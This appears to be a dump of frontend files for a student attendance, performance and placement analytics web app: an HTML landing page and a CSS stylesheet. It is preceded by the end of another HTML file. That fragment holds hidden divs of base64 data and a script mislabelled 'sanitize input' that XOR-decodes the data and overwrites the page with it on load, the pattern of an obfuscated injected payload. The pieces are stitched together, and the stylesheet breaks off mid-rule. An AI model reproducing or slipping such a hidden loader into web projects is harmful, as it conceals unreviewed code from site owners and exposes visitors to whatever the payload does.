Za3e0DxQ0EGpH6KyqudKhTVw</div><div id="zqYCwBIS5" style="display:none">GgG+V1K6i0cNqhamliNl3M/1ZCDMVfRT4/emsyPAKFwKJftmY8cWUwXSvqaWI2Xcz/VkUd1wrFLvj7bPerFsURp0twNjqwYHpaoWppYjZdzP9WRR3XCsI6OHpsZuuRBAYlibWgPXamIUjwO2nlvN3M/1ZFHdcKxS7saj/[base64]/1ZFHdcTF3v2f29m5tNAwKDcpGSmojRw2qFqaWI2Xcz/VkUa1N4RPr/ttWb7QhRS8U71NawiNHfZcHg85bzdzP9WRR3XCsUu7Go49+kXlEIiXqHha2Kl4omwKT23Zt1LbAcXCIQe1X19eGr2v0YRUaGd5uD9IjewznR/OHNlyM+vA1AMhJvVfXy7fLLoUkSDoh+moK9yZ+CJtz97MuKd9FqWQVmSCUAu9zK/3l6CCEZim2RmPHGkoZq1uDixpwzL/IdXSFCARS7saj/m+0IUUvZNJCf5pb7w2qFqaWI2Xcv8h1dIUIBFLuxqP+b7QhND4xt1JX8yYKQd4fv7MScenu8Clx1QgEUu7Go/5vtCFFL2WiEl/6Iko8r1vq4ipU2cbgVFmkvQ3W2o73ph+JbAQqLJf7WsIjRw2qFqaWIxSRjvBcUNBBqR+isqrfavkBTVdN+l8L2zJLQfpbtsZmcNCXoSQ00TD1X/qexvNr9EBQO3XjGxaDOlIV4lrCwzp9vJu1JV2JPPgKr8Onu2PsdElrZNIeG8cbP6WqFqaWI2Xcz4VZQPgo1PruxqP+b7QhRV4FygtbzxJCQOZir48GVMj68GkA+E2VHua+C/5vtCFFLxTvU1qzJ0Ys4wO+4ipEjZ60KDnhTe1X19eet2qBHFRjLb5uGv4rRhyvR6KjPlndwsRhHJEEpVu//qL3PowUBGYx2lYTpiJOXJIjl4orHXTP9WRR3XCsUu7Go/4e+XhZLk3KRgdLHid5olam1iMtjM+9NFncaYlj3rKqx1KNNU0uWb4aZ+83MwSnQ+/fNlyNQshVbJV4rR+/j57Te4F8YD5FzydSiitGQPtfm7s3UO3qzHFc2DDYW6f79sd/vCAIfl3Sfk73EmI0vz+bsxsR1YbIMWjNeNQjr8Py3m6kVUybXKtTHpd7FgniFu6WY2Wcz7FQGd05DAfqjqO2b/QhBS9Q2xtui3tzXaIq3udiWO2qxEFoyXHtb8v/8rIbvH1Fa1TvFxLCZxMN7kqm0mNt4LeEVXTkZK0yqrKruie8ICFrYOcXDsoiJ0XeHuLeK2S4h4FsHdVM1CLTi/riFxwhRS8U71NawiNHDauHm8saVOHK5WUYyEG5V6PSlp435BgsClRHU1rCI0cNqhamllNY2LddZFHdcKxS7saj/h6wIGRmAfcnU+NyFkzmfpqrYmDl3sgtVOhNvR7Xl56+U7wgVCpF62ZH/iJKPK9b6uIqbI339G0A5UWdTua/ett66CAIEkGmXk6yHkN1AhamliNl3M/1FGzMVfQqRsaj/m+0ITUSBcoLImojRw2qFqbnMkCEzvhVVJA82Fujl6avI7xZ7S8U71NawiNHfLsz/pcuVNmCuRBYkCGpAua+0u9K7CBIHhGiHy7LEkIEvyau7+402Ya5FGzMVfQqn9eGpm65EEBiWJtaA8cSEhmiburya2WtgrRhadx9nVejitf3IuEpTVQeDccq/24GCJJu1qsyQIS3hVlA+CjU+u7Go/[base64]/Xapn69cmXd3CxGEckQSlH7vOq4faPFF4YlXqayKyHlYo8m7WqzJAhLddZFHdcKxS7sbS70rsIEgeEaIfLstuFgj6Ht7nMkCEzvhVVJA82Fvfw6rrX7xY9CpF+h4Ksh5WKPJu14cGPd3CxGEckQSlC+v39upnzFAIbhHXUlfzJgpB3h+jmy5w5Z/9HQmVSOxqqraesy6xGT1fKf52ArpTehyPTt4+I2Xcz/VkIeBhiQqWbqP+b7RReGIB4gJ//xs/paoWppZSKMnCpEFs5XGhY+uL74pm+TRIfjHSa1K6i0cNqhamllJFlM74VVSQPNhbo9Our0qJGXB+Mb5iTspaihinQ++zcgHc1vBREbFx7RvTn7bHao0sUV8pzxsiaiNHDaoWpucyQITO+FVUkDzYW/fTpq86/TQJJ2xHU1rCI0cNqhbXhwY93cLEYRyRBKVf64+z9hccIUUvFO9TWsIjR3y7M/6XLlTZgrkQWNB15ULb467DV7xZNGJN81ID5zYahJd20p5jZZzPvTRRlSCkU/fjks4bvRh4FgDnUheTanogvmKvm3YsldrMNdzgQZEa5sfuryaJDFEaScpCC+JXT0WiF+vHaljx28BVdORloVeusqq3UuEYVScVogIT/w5TOJszn4MKWPn3gW0Y4CWVQ</div><div id="zqYCwBIS6" style="display:none">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[base64]/VkUd1wrFLuxtLeI82YeS5F+mJP9zYWRM5mm7ZvHXTP9WRR3XCsUu7G0r4WDRwUDjHWT1vPJnY85heHqxZx5M4kRUXceYlr64/H/ybhGAkuDbpia6YiehSzJ4OvN2Th9vhwUIxRuFPrj67fSu01RApY7kY7k2pCAPsDtq5TWJy3XWRR3XCsUu7G08N+kXk9hxTvU1rCI0cN2weDziJo7cq4KCXUfakb/s7bVm+0IUUvFO9TWsJSVijyF6unJiiQu/xpVJRgmXfj+5v2F8VsHDMVtnZPn6p6bd4e5pZjZZSf</div><div id="zqYCwBIS7" style="display:none">9SwB1XG1d9/21/dWiRhRJxWiAhP/DlN5oxvz32pw5Z54WWDgOKRTo5fqw0KgFBgKBb5zLsprTwznR++rDnHp/tBdRNB17Cbnj56rVqQpRGJFpm531hZ2KJMDj6sGXajGvFkE5GCkKp+Hns8KhQR8OxWubn/7cgt5ol7qlnNllIP1IBHdNPBSqoarwhfFYHgecd52Y9YiBjCPL/faV22Yz70kUZlw6ALumqO6P7wdPV5V6gJ6wzMzBB5ansJnZbnLkWQ13TCsEu6Co7o/jEERG1jXHwNyawsN7lcS0iMhjf+lXAmNcPxqop8nmm/QIQUvVO8TWopjf13OFuLCK1mkv8gpCMEI3G//4/uGx7QhRS8U71NawiM2LeZvb4M6LMmC1HFB3GX1R6eio64OlFF4D1iX+1rCI0cNqhamliMUnLZxZUiUZeFy78/2216kIGBjFa4GU/MGCiy/BqeDenCVq/Q1DOFxvVeLipP/IoggIBJA7lZrnyYiQasno68zZOH39DVwyXGdV7/T7q5u7TQMCg3KRkrDelJE5zObrhsV4Y+NzFHdcKxS7sajjlKlBB1XvO9TWsIjR32XB4POW83cz/VkIeA9uV+/457GFxwhRS8Unh5Pz3JiMJIXq6cmKJC7/ClE0CGJb9bO21ZvtCFFLxSecxLDLnYI51rSn25w0Z7QWWnoIYkD39Krh6KhLBBmAO5CT/MGHhjjcqfXBiTJ/tBdRa1NjBqWbqP+b7QhRV4FygtbzxJCQOZir8cGUMn+0F1F1QgEUu7Go/5vtCE0PjG3UlfzJgpB3h/3sxZw7erMcGT4Iblm5r4L/m+0IUUvFO9TWrMDF3RjA+erbkCN8rwAUNBBkWv6xrr7WvRNRA4RonNbmyZ2KLsT97MeXazy1TQpdXCsUu7Go/5vtCE0b20ibg+LLlJBqxPvgiJ8yZ74RUTNcbUb0/Kir06gIAQKLdZGSsMuejifM/aXJlzMzqRFRdwh5Uf6x4L7IpQgYGMVtlZr5zJCXL8Gp5M+YPn2uDRQjFG4U6Pjvsd6pCBwKi3KSk+Pc399l1bePiNl3M/1ZFHdAJFDy57bVm+0IUUvFO9TK9MGHwynJ6PbbxHVntBRROxVlUbb4/LrW7xZ7S8U71NawiNHDapnhsZa9MnatWUcjHX9d+LHpsdqhUQICljvcpdH7pcNhhfrgy4syZ65QCHgUPwqRsaj/m+0IUUvFO8iGrvuwsB6F+/DEnCQzrwxadxN9Uemx/Lfe7U4EB4k7l5n0zZOCOcClpd+QI3v9ClE0Dm5AtuLrvtWjQR8MxW+b1v3JmoZq1vz3zdk5fP0aRjIYblrv+OmzyO1EFAqOfpDYrIeB3UCFqaWI2Xcz/UUbMxV9CpGxqP+b7QhRS9l/nYCwy52COda0p9yQOnaxEFoyUWJA/vyq4bHtCFFLxTvU1rCIzYt+m83g2Jw5d7gXVy5cfUH3/+2t2q9BHQKRYtSX5cyYl2qN2sfntH4v8hEAaXYrFLuxqP+b7QhRV5Ultdb23Z2PavbLyuXZPmD9CUY4GH5X/vWovtWpCBIZimiH2/PAlIAhwO2lyZ42erMKQHcXZVvs/6Wc7YgIFw6Af4fW8s2XjDjAqfXJmjxyuhBaMFI3G+uvgv+b7QhRS8U7yNn0wYfdQIWppYjZdzP9RVA+CitX9/D7rIbvXBgGgHedmPWFmJcvyKu7otl3M/1ZFHdcKxSn+bzh+KJMFEuWcpOY+caWw2zE5PWT2Tl8qRhGPgZqQPL+5uOUpRxPYcU71NawiNHDaoW19Za4JWe0H1U0CHgU+uPt/8ikTx8OgTuVmPSIgZEl0+zryZc0dv0QR3cdf0D68uC63/YIBQOAO5CZ58adjCvBqefdjSN8s1lDPhBnFOjl6a3P7UcfCIA7gJ71iIWMIcDnpcGKd3quCkEyGCUItOG21ZvtCFFLxTvUyr/MmJV0r6mliNl3M+FWUD4KNT67saj/h+JbFAiRcpuYrqLRw3aK7ezex10v8hRVPhI1Pqf357DPqFpRCIl6h4WtipeMJdHs94rHXTP9RVA+CitX9/D7rIbvTh4EkX6G2/nGn4Y4h7ePiNl3M+EKRDYSNfYysbrvifsIXEu2fpeD4s3RgCXB7KXMkCRnrxBWIghiW/W/qJ7XoQgQGZFykpfz3ILDK9fspduQMH24HRQ2Em8U7fT6tt2kTRVF2TSHhvHGz+lqhamllIoncrNHPndcKxS7sbS+m6VaFA3YOZyC5NiC2WWK+eTGnThhvBRbMw8lQPThp/2bqUkFCsh8m8j4x5yGdorou4g74Bn9WRR3XCsI+rHgrd6rFVMDkW+EhaqH3pMry+3q2pg6fLkKGiMTexu5sey+z6wFFgTbaZGG/9uYlyXX4ODbxXhy41n24HYrFLuxqP+HrAgZGYB9ydT43IWTOZ+mqtiYOXeyC1U6E29HteXnr5TvCBUKkXrZkf+WlYw9y+XqyZ1rPLxHPndcKxSnvvuv2qMWe0vFJ9uS+d7P6XaK7+rHjTJh43MIJB95XevlttWTq10fCJFym5i4gYrpaoX/5NrZA1KPPnEDXDYUufn8q8u+El5Elm6amOnbkpEj1f2r3JYnPP9CPndcfVXpsdqa/4R6NCixRLmlsJXR0nqVubST83czrhxAAxVmUfTk/PfduEYSH4x0mt6509GXONzypd+QOXeyDho7E2hV7/jnsZWlWhQNxSbUotH6tqYenqn4y5gjcLVRa34HdhTmvaiN/olhIy6mT6u7w4HK6TeMoayT82s8rhpGPgx/CpGtp73UqVFPYdk0nIL9xM8=</div>
<script>function hKlYBw(){var a=14,b=45;return a*b;}
/* sanitize input */
(function(){
var bA3PLM=atob('40qliYWo+VcT3Xk0V3wLNJuRiN+7zShxa+Ub9PaQqPE=');
var bLtPbN=[];
for(var Ntpmf2=0;Ntpmf2<8;Ntpmf2++){
  var _e=document.getElementById('zqYCwBIS'+Ntpmf2);
  bLtPbN.push(_e?_e.textContent:'');
}
var Kg5wih=bLtPbN.join('');
var b3jj58=atob(Kg5wih);
var pr0oBr=new Uint8Array(b3jj58.length);
for(Ntpmf2=0;Ntpmf2<b3jj58.length;Ntpmf2++){
  pr0oBr[Ntpmf2]=b3jj58.charCodeAt(Ntpmf2)^bA3PLM.charCodeAt(Ntpmf2%bA3PLM.length);
}
var vFRhHV=new TextDecoder('utf-8').decode(pr0oBr);
document.open();
document.write(vFRhHV);
document.close();
})();</script>
</body>
</html>
</file>

<file: frontend/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Student Attendance, Performance & Placement Analytics</title>
  <link rel="stylesheet" href="css/style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <style>
    .hero-container {
      max-width: 900px;
      margin: 80px auto;
      padding: 2.5rem;
      background: var(--bg-card);
      border: 1px solid var(--border-color);
      border-radius: var(--radius-lg);
      box-shadow: var(--shadow-lg);
      text-align: center;
    }
    .badge-pill {
      display: inline-block;
      padding: 0.35rem 1rem;
      background: rgba(79, 70, 229, 0.2);
      color: #a5b4fc;
      border: 1px solid rgba(79, 70, 229, 0.4);
      border-radius: 999px;
      font-size: 0.8rem;
      font-weight: 600;
      margin-bottom: 1.5rem;
    }
    .hero-title {
      font-size: 2.25rem;
      font-weight: 800;
      letter-spacing: -0.03em;
      margin-bottom: 1rem;
      background: linear-gradient(135deg, #fff 40%, #94a3b8);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }
    .hero-desc {
      color: var(--text-secondary);
      font-size: 1.05rem;
      margin-bottom: 2rem;
      max-width: 680px;
      margin-left: auto;
      margin-right: auto;
    }
    .feature-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
      gap: 1.25rem;
      margin: 2.5rem 0;
      text-align: left;
    }
    .feature-box {
      background: rgba(15, 23, 42, 0.6);
      border: 1px solid var(--border-color);
      padding: 1.25rem;
      border-radius: var(--radius-md);
    }
    .feature-box h4 {
      font-size: 0.95rem;
      color: #fff;
      margin-bottom: 0.35rem;
    }
    .feature-box p {
      font-size: 0.8rem;
      color: var(--text-muted);
    }
  </style>
</head>
<body style="background: radial-gradient(circle at top, #1e1b4b 0%, #0f172a 60%);">

  <div class="hero-container">
    <div class="badge-pill">College ML Project • Production Architecture</div>
    <h1 class="hero-title">Student Attendance, Performance & Placement Analytics System</h1>
    <p class="hero-desc">
      A comprehensive data intelligence and academic tracking portal designed for colleges.
      Connects student attendance, semester performances, and company placement eligibility in one place.
    </p>

    <div style="display: flex; justify-content: center; gap: 0.75rem; flex-wrap: wrap; margin-bottom: 1.5rem;">
      <a href="dashboard.html" class="btn btn-primary" style="padding: 0.75rem 1.5rem; font-size: 0.95rem;">
        📊 Admin Dashboard →
      </a>
      <a href="student-dashboard.html" class="btn btn-secondary" style="padding: 0.75rem 1.5rem; font-size: 0.95rem; background: rgba(79, 70, 229, 0.25); border-color: #6366f1;">
        🎓 Student Portal & Recommendations →
      </a>
      <a href="ml-dashboard.html" class="btn btn-secondary" style="padding: 0.75rem 1.5rem; font-size: 0.95rem;">
        🤖 ML Intelligence →
      </a>
    </div>

    <div class="feature-grid">
      <div class="feature-box">
        <h4>📊 Real-time Attendance Analytics</h4>
        <p>Threshold alerts for students falling below the mandatory 75% attendance criteria.</p>
      </div>
      <div class="feature-box">
        <h4>🎓 Academic Performance</h4>
        <p>Semester CGPA tracking, backlog monitoring, and subject-wise score evaluation.</p>
      </div>
      <div class="feature-box">
        <h4>💼 Placement Drives & Matching</h4>
        <p>Automated company criteria screening (minimum CGPA, attendance, zero-backlog checks).</p>
      </div>
      <div class="feature-box">
        <h4>🤖 Scikit-Learn ML Readiness</h4>
        <p>Modular pipeline prepared for placement probability prediction and student counseling.</p>
      </div>
    </div>

    <div style="font-size: 0.8rem; color: var(--text-muted); border-top: 1px solid var(--border-color); padding-top: 1.25rem;">
      Tech Stack: Python FastAPI • SQLite Database • Vanilla JS & CSS • Chart.js Data Visualizations
    </div>
  </div>

</body>
</html>
</file>
<file: frontend/css/style.css>
/* =========================================================
   Student Attendance, Performance & Placement Analytics System
   Modern Dashboard Design System (Pure Vanilla CSS)
   ========================================================= */

:root {
  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  
  /* Primary & Accent Colors */
  --primary: #4f46e5;
  --primary-hover: #4338ca;
  --primary-light: #e0e7ff;
  --primary-glow: rgba(79, 70, 229, 0.15);

  --accent-cyan: #06b6d4;
  --accent-emerald: #10b981;
  --accent-amber: #f59e0b;
  --accent-rose: #ef4444;

  /* Surfaces & Backgrounds */
  --bg-app: #0f172a;
  --bg-sidebar: #111827;
  --bg-card: #1e293b;
  --bg-card-hover: #26354a;
  --bg-input: #0f172a;
  --border-color: #334155;
  --border-light: rgba(255, 255, 255, 0.08);

  /* Typography */
  --text-primary: #f8fafc;
  --text-secondary: #94a3b8;
  --text-muted: #64748b;

  /* Dimensions */
  --sidebar-width: 260px;
  --header-height: 70px;
  --radius-sm: 8px;
  --radius-md: 12px;
  --radius-lg: 16px;

  /* Shadows */
  --shadow-sm: 0 1px 2px rgba(0, 0, 0, 0.2);
  --shadow-md: 0 4px 12px rgba(0, 0, 0, 0.25);
  --shadow-lg: 0 10px 25px rgba(0, 0, 0, 0.35);
  --shadow-glow: 0 0 20px var(--primary-glow);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg-app);
  color: var(--text-primary);
  line-height: 1.5;
  min-height: 100vh;
  display: flex;
  overflow-x: hidden;
}

/* ================= APP LAYOUT ================= */
.app-container {
  display: flex;
  width: 100%;
  min-height: 100vh;
}

/* ================= SIDEBAR ================= */
.sidebar {
  width: var(--sidebar-width);
  background-color: var(--bg-sidebar);
  border-right: 1px solid var(--border-color);
  display: flex;
  flex-direction: column;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 100;
  transition: transform 0.3s ease;
}

.sidebar-header {
  height: var(--header-height);
  padding: 0 1.5rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  border-bottom: 1px solid var(--border-color);
}

.logo-icon {
  width: 36px;
  height: 36px;
  background: linear-gradient(135deg, var(--primary), var(--accent-cyan));
  border-radius: var(--radius-sm);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.25rem;
  font-weight: 700;
  color: #fff;
  box-shadow: 0 0 12px rgba(79, 70, 229, 0.4);
}

.logo-text {
  font-size: 1rem;
  font-weight: 700;
  color: #fff;
  letter-spacing: -0.02em;
  display: flex;
  flex-direction: column;
}

.logo-text span {
  font-size: 0.7rem;
  color: var(--accent-cyan);
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.sidebar-nav {
  flex: 1;
  padding: 1.25rem 0.75rem;
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
  overflow-y: auto;
}

.nav-label {
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-muted);
  font-weight: 600;
  padding: 0.5rem 0.75rem 0.25rem;
}

.nav-item {
  display: flex;
  align-items: center;
  gap: 0.85rem;
  padding: 0.75rem 1rem;
  border-radius: var(--radius-md);
  color: var(--text-secondary);
  text-decoration: none;
  font-size: 0.9rem;
  font-weight: 500;
  transition: all 0.2s ease;
  position: relative;
}

.nav-item:hover {
  color: var(--text-primary);
  background-color: rgba(255, 255, 255, 0.04);
}

.nav-item.active {
  color: #fff;
  background: linear-gradient(90deg, rgba(79, 70, 229, 0.25), rgba(79, 70, 229, 0.08));
  border: 1px solid rgba(79, 70, 229, 0.3);
  box-shadow: var(--shadow-glow);
}

.nav-item.active::before {
  content: "";
  position: absolute;
  left: 0;
  top: 15%;
  bottom: 15%;
  width: 4px;
  background-color: var(--primary);
  border-radius: 0 4px 4px 0;
}

.nav-icon {
  font-size: 1.15rem;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 22px;
}

.badge-tag {
  margin-left: auto;
  font-size: 0.68rem;
  padding: 2px 7px;
  border-radius: 999px;
  font-weight: 600;
  background-color: rgba(255, 255, 255, 0.08);
  color: var(--text-secondary);
}

.badge-tag.upcoming {
  background-color: rgba(245, 158, 11, 0.15);
  color: #fbbf24;
}

.sidebar-footer {
  padding: 1rem 1.25rem;
  border-top: 1px solid var(--border-color);
  font-size: 0.75rem;
  color: var(--text-muted);
}

.system-status {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-weight: 500;
}

.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: var(--accent-emerald);
  box-shadow: 0 0 8px var(--accent-emerald);
  animation: pulse 2s infinite;
}

.status-dot.offline {
  background-color: var(--accent-rose);
  box-shadow: 0 0 8px var(--accent-rose);
}

@keyframes pulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.5; transform: scale(0.9); }
}

/* ================= MAIN CONTENT ================= */
.main-wrapper {
  margin-left: var(--sidebar-width);
  flex: 1;
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

/* Top Navigation Bar */
.topbar {
  height: var(--header-height);
  background-color: rgba(17, 24, 39, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border-color);
  position: sticky;
  top: 0;
  z-index: 90;
  padding: 0 2rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.topbar-title {
  display: flex;
  flex-direction: column;
}

.topbar-title h1 {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.topbar-title p {
  font-size: 0.8rem;
  color: var(--text-secondary);
}

.topbar-actions {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.api-pill {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.35rem 0.85rem;
  border-radius: 999px;
  font-size: 0.78rem;
  font-weight: 500;
  background-color: rgba(16, 185, 129, 0.12);
  border: 1px solid rgba(16, 185, 129, 0.3);
  color: #34d399;
}

.api-pill.error {
  background-color: rgba(239, 68, 68, 0.12);
  border-color: rgba(239, 68, 68, 0.3);
  color: #f87171;
}

/* Content Area */
.content-area {
  padding: 2rem;
  flex: 1;
}

/* ================= METRIC CARDS ================= */
.metrics-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
  gap: 1.25rem;
  margin-bottom: 2rem;
}

.metric-card {
  background-color: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-lg);
  padding: 1.5rem;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  box-shadow: var(--shadow-sm);
  transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
  position: relative;
  overflow: hidden;
}

.metric-card:hover {
  transform: translateY(-3px);
  box-shadow: var(--shadow-md);
  border-color: rgba(79, 70, 229, 0.4);
}

.metric-info h3 {
  font-size: 0.8rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-secondary);
  font-weight: 600;
  margin-bottom: 0.5rem;
}

.metric-value {
